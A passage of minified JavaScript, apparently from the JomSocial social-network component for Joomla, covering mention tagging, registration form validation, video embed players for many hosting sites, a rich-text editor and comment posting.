s,i,a,p,u,c=(o.joms_friends||[]).concat(n||[]),r=this.tagsAdded||[],m=[],l=[];if(c&&c.length)for(t=t.toLowerCase(),p=0;p<c.length&&m.length<20;p++)if(((s=c[p]).name||"").toLowerCase().indexOf(t)>=0){for(i=!1,u=0;u<r.length;u++)if(+s.id==+r[u].id){i=!0;break}!i&&l.indexOf(+s.id)<0&&(l.push(+s.id),m.push({id:s.id,name:s.name,img:s.avatar}))}m.sort((function(o,t){return o.name<t.name?-1:o.name>t.name?1:0})),e(m),"function"!=typeof this.fetcher||n||(a=this,this.fetcher((function(o){o||(o=[]),a.dropdownFetch(t,joms._.bind(a.dropdownUpdate,a),o)})))},g.prototype.dropdownUpdate=function(o){var t,e,n,s,i;if(o&&o.length){for(t="",n=l.substr(1),i=Math.min(10,o.length),s=0;s<i;s++)t+='<a href="javascript:" class='+n+' data-id="'+(e=o[s]).id+'" data-name="'+e.name+'">',t+='<img src="'+e.img+'">'+e.name+"</a>";this.dropdownShow(t)}else this.dropdownHide()},g.prototype.dropdownShow=function(o){this.$dropdown.html(o).show(),this.dropdownIsOpened=!0,this.dropdownSelectedItem=!1},g.prototype.dropdownHide=function(){this.$dropdown.hide(),this.dropdownIsOpened=!1},g.prototype.dropdownOnMouseEnter=function(o){this.dropdownChangeItem(o)},g.prototype.dropdownOnMouseDown=function(){this.dropdownIsClicked=!0},g.prototype.dropdownOnMouseUp=function(o){this.dropdownSelectItem(o),this.dropdownIsClicked=!1,this.dropdownHide()},g.prototype.dropdownChangeItem=function(o){var e,n,i,a=d.substr(1);if("number"!=typeof o)return n=(e=this.dropdownSelectedItem=t(o.target)).siblings(d),e.addClass(a),void n.removeClass(a);(e=this.$dropdown.children(d)).length?(i=e[o===s?"prev":"next"](),e.removeClass(a),i.length?(this.dropdownSelectedItem=i,i.addClass(a)):this.dropdownSelectedItem=!1):(e=this.dropdownSelectedItem=this.$dropdown.children()[o===s?"last":"first"]()).addClass(a)},g.prototype.dropdownSelectItem=function(o){var e,n,s=o?t(o.currentTarget):this.dropdownSelectedItem,i=s.data("id"),a=s.data("name"),p=this.textarea.selectionStart,u=this.textarea.value.substr(0,p).lastIndexOf("@");this.tagsAdded||(this.tagsAdded=[]),this.tagsAdded.push({id:i,name:a,start:u,length:a.length}),e=new RegExp("^([\\s\\S]{"+u+"})[\\s\\S]{"+(p-u)+"}"),n=this.textarea.value.replace(e,"$1"+a),this.textarea.value=n,this.inputAutogrow(),this.beautifierUpdate(n,this.tagsAdded),this.hiddenUpdate(n,this.tagsAdded),this.dropdownHide()},g.prototype.clear=function(){this.tagsAdded=[],this.$textarea&&this.$textarea.val(""),this.$hidden&&this.$hidden.val(""),this.$beautifier&&this.$beautifier.empty()},function(o,e){var n=t(o).data(a);return n||new g(o,e)}}(o,t),t.fn.jomsTagging=function(o){return this.each((function(){joms.util.tagging(this,o)}))}}(window,joms.jQuery),e("utils/tagging",(function(){})),function(o,t,e){joms.util||(joms.util={}),joms.util.validation=function(o,t){var e="valid",n="invalid";function s(o){var e,n;return(n=(e=(o=t(o)).parents(".joms-select--wrapper, .joms-textarea__wrapper, .joms-location__wrapper, .joms-checkbox--wrapper, .joms-radio--wrapper")).length?e.next("p.joms-help"):o.next("p.joms-help")).length||(n=t('<p class="joms-help" style="color:red">')).hide().insertAfter(e.length?e:o),n}function i(){t(".joms-form__group").find("[required]").add(t(".joms-form__group").find("[data-required]")).each((function(){var o=t(this).closest(".joms-form__group").children().first();o.find(".joms-required").length||o.append(' <span class="joms-required">*</span>')}))}function a(){var o=t(".joms-form__group").find("textarea[data-maxchars]");o.css("display","inline"),o.wrap('<div style="position:relative"></div>'),o.parent().append('<div class="joms-js--textarea-counter" style="position:absolute;bottom:2px;right:5px"></div>'),o.each((function(){var o=t(this);o.siblings(".joms-js--textarea-counter").html(o.data("maxchars"))})),o.off("input").on("input",(function(){var o,e=t(this),n=e.siblings(".joms-js--textarea-counter"),s=e.data("maxchars")||0;s&&((o=e.val()).length>s&&(o=o.substr(0,s),e.val(o)),n.html(s-o.length))}))}function p(){var o=t(".joms-textarea__wrapper").find(".joms-textarea--limit"),e="joms-textarea--error",n="input.joms-textarea-limit";o.off(n).on(n,(function(){var o=t(this),n=o.parent(".joms-textarea__wrapper"),s=n.find(".joms-textarea__limit > span > span"),i=o.data("min-char"),a=o.data("max-char"),p=o.val(),u=p.length;n.length||(n=o),i=isNaN(i)?0:Math.max(0,+i),a=!isNaN(a)&&Math.max(i,+a),u<i?n.hasClass(e)||n.addClass(e):(n.hasClass(e)&&n.removeClass(e),!1!==a&&u>a&&(p=p.substr(0,a),o.val(p))),n.css("display","inline-block"),s.html(p.length),setTimeout((function(){n.css("display","")}),0)}))}function u(){var o="joms-validation",i="focus."+o,a="blur."+o,p="change."+o,u="validate."+o,j=t(".joms-form__group");j.find("[required]").add(j.find("[data-required]")).off(p).on(p,(function(o,e){var n=t(this);"checkbox"!==n.attr("type")&&"radio"!==n.attr("type")||n.trigger(u,e)})).off(i).on(i,(function(){var o=t(this);o.data("currentValue",o.val())})).off(a).on(a,(function(o,e){var n=t(this),s=n.data("currentValue");void 0!==s&&n.val()!==s&&n.trigger(u,e)})).off(u).on(u,(function(o,i){var a,p=t(this),j=s(p),v=p.closest(".joms-form__group").children().first(),b=p.attr("name"),_=(p.attr("type")||"").toLowerCase(),h=p.prop("tagName").toLowerCase(),g=t.trim(v.text().replace(/\*/g,"")),w=t.trim(p.val());if("function"!=typeof i&&(i=function(){var o,e=p.data("verify");e&&(o=t(e)).length&&t.trim(o.val())&&o.trigger(u)}),_.match(/^(text|password)$/)||h.match(/^(select|textarea)$/))w?"username"===(a=p.data("validation")||"")?c(p,w,i,p.data("current")||""):"email"===a?r(p,w,i):a.match(/^email:/)?m(p,w,i):"password"===a?l(p,w,i):a.match(/^password:/)?d(p,w,i):(j.fadeOut(),i(e)):(f(p,[b,g,"COM_COMMUNITY_REGISTER_INVALID_VALUE"]),i(n));else if(_.match(/^(radio|checkbox)$/)){t('[name="'+b+'"]:checked').length?(j.fadeOut(),i(e)):(f(p,[b,g,"COM_COMMUNITY_REGISTER_INVALID_VALUE"]),i(n))}}))}function c(o,t,i,a){joms.ajax({func:"register,ajaxCheckUserName",data:[t,a],callback:function(t){var a=s(o);t.error?(a.html(t.error),a.show(),i(n)):(a.fadeOut(),i(e))}})}function r(o,t,i){if(!/^([*+!.&#$¦\'\\%\/0-9a-z^_`{}=?~:-]+)@(([0-9a-z-]+\.)+[0-9a-z]{2,8})$/i.test(t))return f(o,["","","COM_COMMUNITY_INVALID_EMAIL"]),void i(n);joms.ajax({func:"register,ajaxCheckEmail",data:[t],callback:function(t){var a=s(o);t.error?(a.html(t.error),a.show(),i(n)):(a.fadeOut(),i(e))}})}function m(o,i,a){var p,u,c;return p=o.data("validation").split(":"),u=t(p[1]),c=s(o),u.length&&i!==u.val()?(f(o,["","","COM_COMMUNITY_REGISTER_EMAIL_NOT_SAME"]),void a(n)):(c.fadeOut(),void a(e))}function l(o,t,i){joms.ajax({func:"register,ajaxCheckPass",data:[t],callback:function(t){var a=s(o);t.error?(a.html(t.error.replace(/\n/g,"<br/>")),a.show(),i(n)):(a.fadeOut(),i(e))}})}function d(o,i,a){var p,u,c;return p=o.data("validation").split(":"),u=t(p[1]),c=s(o),u.length&&i!==u.val()?(f(o,["","","COM_COMMUNITY_REGISTER_PASSWORD_NOT_SAME"]),void a(n)):(c.fadeOut(),void a(e))}function j(o,e){var s,i,a,p=0,u=0;return i=(s=t(o)).find("[required]").add(s.find("[data-required]")),a=i.length,i.length||e(p),i.each((function(){t(this).trigger("validate.joms-validation",(function(o){o===n&&p++,++u>=a&&e(p)}))})),!1}function f(o,t){joms.ajax({func:"register,ajaxSetMessage",data:t,callback:function(t){var e=s(o);e.html(t.message),e.show()}})}function v(){i(),a(),p(),u()}function b(){}return{start:v,stop:b,validate:j}}(0,t)}(window,joms.jQuery),e("utils/validation",(function(){})),function(o,t,n){joms.util||(joms.util={}),joms.util.video=function(o,t){var e={};return e._initMediaElement=function(e,n,s){"file"===n&&"flv"===s.fileType?joms.util.loadLib("flowplayer",(function(){o.flowplayer(e,{src:joms.ASSETS_URL+"flowplayer/flowplayer-3.2.7.swf",wmode:"opaque"},{streamingServer:"lighttpd",playlist:[{url:s.filePath,autoPlay:!1,autoBuffering:!0,provider:"lighttpd",scaling:"scale"}],plugins:{lighttpd:{url:joms.ASSETS_URL+"flowplayer/flowplayer.pseudostreaming-3.2.7.swf",queryString:o.escape("?target=${start}")},controls:{url:joms.ASSETS_URL+"flowplayer/flowplayer.controls-3.2.5.swf"}}})})):joms.util.loadLib("mediaelement",(function(){var o=t("#"+e).css({visibility:""}),s={iPadUseNativeControls:"file"===n,iPhoneUseNativeControls:"file"===n,success:function(o,t,e){setTimeout((function(){e.disableControls(),e.enableControls()}),1),"flash"===o.pluginType?o.addEventListener("canplay",(function(){o.play()}),!1):(!joms.mobile||"youtube"!==o.pluginType&&"vimeo"!==o.pluginType)&&o.play()}};"youtube"===n&&(s.defaultVideoWidth=o.width(),s.defaultVideoHeight=o.height()),o.mediaelementplayer(s)}))},e.responsivePlayer=function(o,e){var n,s,i,a,p=o.find(".joms-media__thumbnail"),u=t('<div class="joms-media__responsive-player"></div>'),c=500;i=(s=(n=o.width())/(a=e.width/e.height||16/9))>c?(s=c)*a:n,u.css({width:i,height:s,margin:"0 auto"}),o.addClass("being-played"),u.html('<iframe src="'+e.src+'" width="'+i+'" height="'+s+'" '+e.options+'"></iframe>'),p.html(u)},e._play_file=function(o,n){var s,i,a,p=o.find(".joms-media__thumbnail");i=joms._.uniqueId("joms-js--video-"),a=n.path.match(/\.flv$/)?"flv":"mp4",s=t("flv"===a?'<div class="flowplayer" id="'+i+'" style="width:100%;height:281px;"></div>':'<video id="'+i+'" width="480" height="360" preload="metadata" autoplay="autoplay"><source src="'+n.path+'" type="video/mp4" /></video>'),o.addClass("being-played"),p.html(s),e._initMediaElement(i,n.type,{fileType:a,filePath:n.path})},e._play_youtube=function(t,n){o.joms_videoplayer_native?e._play_YoutubeNativePlayer(t,n):e._play_YoutubeJomsPlayer(t,n)},e._play_YoutubeJomsPlayer=function(o,n){var s,i,a,p;s=joms._.uniqueId("joms-js--video-"),i=n.path,joms.ios&&(i=(i=i.replace(/#.*$/,"")).replace(/&t=\d+/,"")),(a=t('<video id="'+s+'" controls="control" preload="none"><source src="'+i+'" type="video/youtube" /></video>')).css({visibility:"hidden"}),(p=o.find(".joms-media__thumbnail")).length||(p=o),o.addClass("being-played"),p.html(a),e._initMediaElement(s,n.type)},e._play_YoutubeNativePlayer=function(o,t){var e=o.find(".joms-media__thumbnail");e.length||(e=o),o.addClass("being-played joms-media--video-native"),e.html('<iframe src="//www.youtube.com/embed/'+t.id+'?autoplay=1&rel=0" width="500" height="281" frameborder="0" allowfullscreen></iframe>')},e._play_vimeo=function(o,t){t.src="//player.vimeo.com/video/"+t.id+"?autoplay=1",t.options='frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen',e.responsivePlayer(o,t)},e._play_myspace=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://media.myspace.com/play/video/"+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="281" AllowFullScreen></iframe>')},e._play_blip=function(o,t){var e=o.find(".joms-media__thumbnail"),n="//blip.tv/play/"+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen></iframe>')},e._play_dailymotion=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html('<iframe frameborder="0" width="500" height="270" src="//www.dailymotion.com/embed/video/'+t.id+'?autoPlay=1" allowfullscreen="" allow="autoplay"></iframe>')},e._play_liveleak=function(o,t){var e=o.find(".joms-media__thumbnail"),n="//www.liveleak.com/ll_embed?i="+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen></iframe>')},e._play_yahoo=function(o,t){var e=o.find(".joms-media__thumbnail"),n=t.path;n=n.replace("www.yahoo.com/movies/v","movies.yahoo.com/video"),n+="?format=embed&player_autoplay=true",o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen="true" mozallowfullscreen="true" webkitallowfullscreen="true" allowtransparency="true"></iframe>')},e._play_metacafe=function(o,t){var e=o.find(".joms-media__thumbnail"),n="http://www.metacafe.com/embed/"+t.id+"/";o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen></iframe>')},e._play_funnyordie=function(o,t){var e=o.find(".joms-media__thumbnail"),n="//www.funnyordie.com/embed/"+t.id+"/";o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="300" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen></iframe>')},e._play_collegehumor=function(o,t){var e=o.find(".joms-media__thumbnail"),n="http://www.collegehumor.com/e/"+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen></iframe>')},e._play_flickr=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://www.flickr.com/photos/"+t.id;o.addClass("being-played"),e.html('<a data-flickr-embed="true" href="'+n+'" ><img src="https://farm2.staticflickr.com/1729/42437754852_936a2d5e9f_b.jpg" width="1024" height="576" alt="flickr"></a><script async src="https://embedr.flickr.com/assets/client-code.js" charset="utf-8"><\/script>')},e._play_dotsub=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://dotsub.com/media/"+t.id+"/embed/";o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="281" AllowFullScreen></iframe>')},e._play_gloria=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://gloria.tv/video/"+t.id+"/embed/";o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="265" AllowFullScreen></iframe>')},e._play_sapo=function(o,t){var e=o.find(".joms-media__thumbnail"),n="http://rd.videos.sapo.pt/playhtml?file=http://rd.videos.sapo.pt/"+t.id+"/mov/1";o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="265" AllowFullScreen></iframe>')},e._play_facebook=function(o,t){t.src="https://www.facebook.com/plugins/video.php?href="+encodeURIComponent("https://www.facebook.com/"+t.id)+"&show_text=false",t.options='style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"',e.responsivePlayer(o,t)},e._play_soundcloud=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/"+t.id+"&color=%23ff5500&auto_play=true&hide_related=false&show_comments=false&show_user=false&show_reposts=false&show_teaser=true&visual=true";o.addClass("being-played"),e.html('<iframe src="'+n+'" width="100%" height="166" scrolling="no" frameborder="no" allow="autoplay" ></iframe>')},e._play_godtube=function(o,t){var n=o.find(".joms-media__thumbnail"),s=t.id.split("|"),i=(s[0],s[1]),a=s[2];if("godtube"===i){o.addClass("being-played");var p="https://www.godtube.com/embed/watch/"+s[0].toLowerCase()+"/?w=728&h=408&ap=true&sl=true&title=true&dp=true";n.html('<iframe width="500" height="250" aspectratio="16:9" frameborder="0" scrolling="no" src="'+p+'"></iframe>"')}else if("youtube"===i){o.addClass("being-played");var u={id:a,path:"https://www.youtube.com/watch?v="+a,type:i};e._play_youtube(o,u)}else e._play_other(o,t)},e._play_rutube=function(o,t){var e=o.find(".joms-media__thumbnail"),n="//rutube.ru/play/embed/"+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="265" AllowFullScreen></iframe>')},e._play_ku6=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html('<iframe src="'+t.id+'" frameborder="0" width="500" height="265" AllowFullScreen></iframe>')},e._play_twitch=function(o,t){var e,n=o.find(".joms-media__thumbnail"),s=t.id.split("|")[0],i=t.id.split("|")[1];o.addClass("being-played"),e="clip"===i?"https://clips.twitch.tv/embed?autoplay=true&clip="+s:"https://player.twitch.tv/?autoplay=true&video="+s,n.html('<iframe src="'+e+'" frameborder="0" allowfullscreen="true" scrolling="no" height="265" width="500"></iframe>')},e._play_flic=function(o,t){e._play_flickr(o,t)},e._play_vbox7=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://www.vbox7.com/emb/external.php?vid="+t.id+"&autoplay=1";o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" allowtransparency="true" webkitallowfullscreen mozallowfullscreen allowfullscreen height="265" width="500"></iframe>')},e._play_veoh=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html(['<object width="500" height="280">','<embed src="http://www.veoh.com/swf/webplayer/WebPlayer.swf?version=AFrontend.5.7.0.1509&permalinkId='+t.id+'&player=videodetailsembedded&videoAutoPlay=1&id=anonymous"','type="application/x-shockwave-flash"','allowscriptaccess="always"','allowfullscreen="true"','width="500"','height="280"',">","</embed>","</object>"].join(""))},e._play_videa=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html('<iframe width="500" height="280" src="//videa.hu/player?v='+t.id+'&autoplay=1" allowfullscreen="allowfullscreen" webkitallowfullscreen="webkitallowfullscreen" mozallowfullscreen="mozallowfullscreen" frameborder="0"></iframe>')},e._play_youku=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html('<iframe height=280 width=500 src="http://player.youku.com/embed/'+t.id+'" frameborder=0 allowfullscreen></iframe>')},e._play_other=function(t,e){o.open(e.path)},{play:function(o,t){var n="_play_"+t.type;"function"==typeof e[n]?e[n](o,t):e._play_other(o,t)}}}(o,t),e("utils/video",["utils/loadlib"],(function(){return joms.util.video}))}(window,joms.jQuery),function(o,t,n){joms.util||(joms.util={}),joms.util.wysiwyg=function(o,t){function e(){var o=t("textarea").filter("[data-wysiwyg=trumbowyg]");o.length&&joms.util.loadLib("trumbowyg",(function(){s();var e=!1;"rtl"===t("html").attr("dir")&&(e=!0),t.extend(jQuery.trumbowyg,{upload:{serverPath:joms.BASE_URL+"index.php?option=com_community&view=photos&task=ajaxPreviewComment&isEditor=1"}}),o.each((function(){var o,s;o={btnsDef:{image:{dropdown:["insertImage","upload"],ico:"insertImage"}},btns:(t(this).data("btns")||"viewHTML,|,bold,italic,underline,|,unorderedList,orderedList,|,link,image").split(","),fullscreenable:!1,mobile:!1,tablet:!1,removeformatPasted:!0,autogrow:!0},e&&(o.dir="rtl"),(s=t(this).trumbowyg(o).on("tbwblur",(function(){t(this).data("trumbowyg").syncCode()})).data("trumbowyg")).buildModalBtn=n,s._openModalInsert=s.openModalInsert,s.openModalInsert=function(o,e,n){var i=s._openModalInsert(o,e,n);return i.find("label").each((function(){var o,e=t(this),n=e.find("input"),s=n.attr("name"),i=n.attr("type");["url","file","title","text","target","alt"].indexOf(s)>=0&&(o='<div class="joms-form__group" style="text-align:left">',o+='<span style="width:90px;text-align:center">'+e.find(".trumbowyg-input-infos").text()+"</span>","file"===i?(o+='<input name="'+s+'" class="joms-input" value="'+(n.val()||"")+'" type="file"',o+=' accept="image/png,image/jpeg,image/gif,image/bmp">'):o+='<input name="'+s+'" class="joms-input" value="'+(n.val()||"")+'" type="'+(i||"text")+'">',o+="</div>",e.replaceWith(t(o)))})),i}}))}))}function n(o,e){return t("<button/>",{class:"joms-button--full-small joms-button--"+("submit"===o?"primary":"neutral"),type:o,text:this.lang[o]||o}).appendTo(e.find("form"))}function s(){t.extend(jQuery.trumbowyg.langs.en,o.joms_lang.wysiwyg||{})}return{start:e}}(o,t),e("utils/wysiwyg",["utils/loadlib"],(function(){return joms.util.wysiwyg}))}(window,joms.jQuery),e("utils/dialog",["core"],(function(){var o=(0,joms.jQuery)(document.body),t="",e=function(){var o=document.createElement("div");o.style.visibility="hidden",o.style.width="100px",o.style.msOverflowStyle="scrollbar",document.body.appendChild(o);var t=o.offsetWidth;o.style.overflow="scroll";var e=document.createElement("div");e.style.width="100%",o.appendChild(e);var n=e.offsetWidth;return o.parentNode.removeChild(o),t-n}(),n=function(){};n.prototype.prepare=function(o){(o=o||function(){})(this.show())},n.prototype.show=function(){var n=new window.tingle.modal({closeMethods:["overlay","button","escape"],closeLabel:window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,cssClass:["joms-dialog"],onClose:function(){joms.jQuery(n.getContent()).parents(".tingle-modal").remove()},beforeClose:function(){return o.attr("style",t||""),!0},beforeOpen:function(){t=o.attr("style");var n=parseInt(o.css("paddingRight"));o.css("padding-right",e+n)}}),s='<div style="width: 100%; text-align: center;"><img src="'+joms.BASE_URL+'components/com_community/assets/ajax-loader.gif" /></div>';return n.setContent(s),n.open(),n},joms.util||(joms.util={}),joms.util.dialog=new n})),function(o,t,n){joms.fn||(joms.fn={}),joms.fn.tagging=function(o,t){var e={},n={},s={},i={},a={},p={};function u(){t(document.body).find(".joms-js--newcomment").find("textarea.joms-textarea").each((function(){var o=t(this);o[0].joms_beautifier||(o[0].joms_data=o.data(),o.jomsTagging(c))}))}function c(e){var n,s=this,i=this.textarea.joms_data,a=i.tagId||i.id,p=(i.tagFunc||i.func||"").toLowerCase(),u=i.type||"",c=[];this.textarea.joms_friends?e(this.textarea.joms_friends):(p?(n="index.php?option=com_community&view=friends&task=ajaxAutocomplete",p.indexOf("album")>-1?n+="&albumid="+a:p.indexOf("photo")>-1?n+="&photoid="+a+"&rule=photo-comment":p.indexOf("video")>-1?n+="&videoid="+a:p.indexOf("discussion")>-1?n+="&discussionid="+a:p.indexOf("inbox")>-1?n+="&msgid="+a:u.match(/service\.comment\.joomla\.article/)&&(n+="&type=comment&streamid="+a)):(n="index.php?option=com_community&view=friends&task=ajaxAutocomplete&type=comment&streamid="+a,o.joms_group_id?n+="&groupid="+o.joms_group_id:o.joms_event_id&&(n+="&eventid="+o.joms_event_id)),this.fetchXHR&&this.fetchXHR.abort(),this.fetchXHR=t.ajax({url:joms.BASE_URL+n,dataType:"json",success:function(o){s.textarea.joms_friends=c=d(o)},complete:function(){var t,n,i,a;if(c.length&&o.joms_friends.length)for(t=0,i=Math.min(c.length,30);t<i;t++)for(n=0,a=Math.min(o.joms_friends.length,30);n<a;n++)+c[t].id==+o.joms_friends[n].id&&(o.joms_friends[n].avatar=c[t].avatar,o.joms_friends[n].name=c[t].name);s.fetchXHR=!1,e(c)}}))}function r(){var t="index.php?option=com_community&view=friends&task=ajaxAutocomplete",e=[];o.joms_group_id?t+="&groupid="+o.joms_group_id:o.joms_event_id?t+="&eventid="+o.joms_event_id:t+="&allfriends=1",joms.jQuery.ajax({url:joms.BASE_URL+t,dataType:"json",success:function(o){e=d(o)},complete:function(){o.joms_friends=e;var t=new CustomEvent("JomsFriendsFetched");document.dispatchEvent(t)}})}function m(o,t){var n="index.php?option=com_community&view=friends&task=ajaxAutocomplete&groupid="+o;a[o]||(a[o]=[]),s[o]?a[o].push(t):e[o]?t(e[o]):(s[o]=!0,joms.jQuery.ajax({url:joms.BASE_URL+n,dataType:"json",success:function(t){e[o]=d(t)},complete:function(){for(t(e[o]);a[o].length;)try{a[o].shift()(e[o])}catch(o){}s[o]=!1}}))}function l(o,t){var e="index.php?option=com_community&view=friends&task=ajaxAutocomplete&eventid="+o;p[o]||(p[o]=[]),i[o]?p[o].push(t):n[o]?t(n[o]):(i[o]=!0,joms.jQuery.ajax({url:joms.BASE_URL+e,dataType:"json",success:function(t){n[o]=d(t)},complete:function(){for(t(n[o]);p[o].length;)try{p[o].shift()(n[o])}catch(o){}i[o]=!1}}))}function d(o){var t,e,n=[],s=[];if(o&&o.suggestions&&o.suggestions.length)for(e=0;e<o.suggestions.length;e++)t=""+o.data[e],n.indexOf(t)>=0||(n.push(t),s.push({id:t,name:o.suggestions[e],avatar:o.img[e].replace(/^.+src="([^"]+)".+$/,"$1"),type:"contact"}));return s}return{initInputbox:u,fetchInputbox:c,fetchFriendsInContext:r,fetchGroupMembers:m,fetchEventMembers:l}}(o,t),e("functions/tagging",["utils/tagging"],(function(){return joms.fn.tagging}))}(window,joms.jQuery),function(o,t,n){joms.view||(joms.view={}),joms.view.comment=function(o,t){var e,n,s,i,a,p,u,c;function r(){m(),(e=t(document.body)).on("keydown.joms-comment",".joms-comment__reply textarea",j),e.on("focus.joms-comment",".joms-comment__reply textarea",f),e.on("focus.joms-comment",".joms-js--pm-message textarea",f),e.on("click.joms-comment",".joms-comment__reply .joms-js--btn-send",v),e.on("click.joms-comment",".joms-js--inbox-reply .joms-js--btn-send",v),e.on("click.joms-comment",".joms-comment__more",x),I(),l(),d()}function m(){e&&(e.off("keydown.joms-comment",".joms-comment__reply textarea"),e.off("focus.joms-comment",".joms-comment__reply textarea"),e.off("focus.joms-comment",".joms-js--pm-message textarea"),e.off("click.joms-comment",".joms-comment__reply .joms-js--btn-send"),e.off("click.joms-comment",".joms-js--inbox-reply .joms-js--btn-send"),e.off("click.joms-comment",".joms-comment__more"))}function l(){joms.fn.tagging.initInputbox()}function d(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-comment__body,.joms-js--inbox").find(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function j(o){if(13===(o.keyCode||o.charCode)&&!o.shiftKey&&!t(o.target).data("noentersend")&&!joms.mobile)return setTimeout((function(){b(o)}),100),!1}function f(o){var e=t(o.target).closest(".joms-textarea__wrapper").find(".joms-textarea__attachment");e.length&&(p=e)}function v(o){b({currentTarget:t(o.currentTarget).closest(".joms-comment__reply,.joms-js--inbox-reply").find("textarea")[0]})}function b(o){var e,n,s,i,a=t(o.currentTarget),p=a.val()||"",u=+a.data("edit");a[0].joms_hidden&&(p=a[0].joms_hidden.val()||p),""!==p.replace(/^\s+|\s+$/g,"")||(i=a.siblings(".joms-textarea__attachment")).length&&i.is(":visible")?(e=+a.data("id"),n=a.data("func")||"",s=a.data("type")||"",u?w(a,e,n,s,p,(function(){d(),_(a,"edit")})):h(a,e,n,s,p,(function(){a.val(""),d(),_(a)}))):alert(joms_lang.COM_COMMUNITY_CANNOT_EDIT_COMMENT_ERROR)}function _(o,t){"edit"!==t&&o.closest(".joms-comment__reply").find(".joms-textarea__attachment").hide(),(o=o[0]).joms_reset&&o.joms_reset(),o.joms_beautifier&&"none"!==o.joms_beautifier&&o.joms_beautifier.html(""),o.joms_hidden&&o.joms_hidden.val(o.value)}function h(e,n,s,i,a,c){var r,m,l,d,j=s,f=!1,v=!1,b=!1,_=!1,h=!1,g=!1;e.data("saving")||(e.data("saving",1),j&&((l=s.toLowerCase()).indexOf("album")>-1?!0:l.indexOf("photo")>-1?!0:l.indexOf("video")>-1?f=!0:l.indexOf("discussion")>-1?v=!0:l.indexOf("inbox")>-1?b=!0:l.indexOf("wall")&&(_=!0)),(m=p)&&m.is(":visible")&&(g=(h=m.find(".joms-textarea__attachment--thumbnail").find("img")).siblings("b"),h.is(":visible")?(h=h.data("photo_id"),g=""):g.is(":visible")&&(g=g.data("id"),h="")),h=h||"",g=g||"",j?r=f||v?[a,n,h]:b?[n,a,h,g]:_?[i,n,a,h]:[a,n,"",h]:(s="system,ajaxStreamAddComment",r=[n,a,h]),(d=t(e).siblings(".joms-textarea__loading")).show(),joms.ajax({func:s,data:r,callback:function(s){var i;if(d.hide(),s.success){if(b)return B(s.html),e.removeData("saving"),void(u&&u.siblings("svg").removeData("disabled").css("opacity",""));t(".joms-js--comments-"+n).append(s.html||""),(i=t(".joms-comment__counter--"+n)).html(+i.eq(0).text()+1),i.parents(".joms-comment__status").show()}"function"==typeof c&&c(s),e.removeData("saving"),u&&u.siblings("svg").removeData("disabled").css("opacity",""),s.error&&o.alert(s.error)}}))}function g(o,e,n){var s,i,a,p="wall"===n;e=t(e),a=(s=e.closest(".joms-comment__item")).children(".joms-comment__reply").find("textarea"),(i=p?s.closest(".joms-comment").siblings(".joms-comment__reply"):s.closest(".joms-stream").children(".joms-comment__reply")).hide(),s.children(".joms-comment__body,.joms-comment__actions").hide(),s.children(".joms-comment__reply").show(),a.jomsTagging(),a.off("reset.joms-tagging"),a.on("reset.joms-tagging",(function(){s.children(".joms-comment__reply").hide(),s.children(".joms-comment__body,.joms-comment__actions").show(),i.show()})),a[0].focus()}function w(o,e,n,s,i,a){var p,c,r,m,l,d=n;o.data("saving")||(o.data("saving",1),(p=o.siblings(".joms-textarea__attachment")).is(":visible")?(c=p.find(".joms-textarea__attachment--thumbnail").find("img"),r=c.attr("src"),c=c.data("photo_id")||"0"):c=p.data("no_thumb")?"0":"-1",d?(m=[e,i,n,c],n="system,ajaxUpdateWall"):(n="system,ajaxeditComment",m=[e,i,c]),(l=t(o).siblings(".joms-textarea__loading")).show(),joms.ajax({func:n,data:m,callback:function(n){var s,i,p;l.hide(),n.success&&(i=(s=t(".joms-js--comment-"+e)).find(".joms-js--comment-body"),p=t(".joms-js--newcomment-"+s.data("parent")),s.find(".joms-js--comment-editor").hide().find("textarea").val(n.originalComment||""),s.find(".joms-js--comment-content").html(n.comment||""),s.find(".joms-js--comment-actions").show(),i.show(),p.show(),(+c<0||+c>0)&&(i.children(".joms-js--comment-content").next("div").remove(),+c>0&&r&&i.children(".joms-js--comment-content").after(['<div style="padding:5px 0">','<a href="javascript:" onclick="joms.api.photoZoom(\'',r,"');\">",'<img class="joms-stream-thumb" src="',r,'">',"</a>","</div>"].join("")))),n.error&&alert(n.error),"function"==typeof 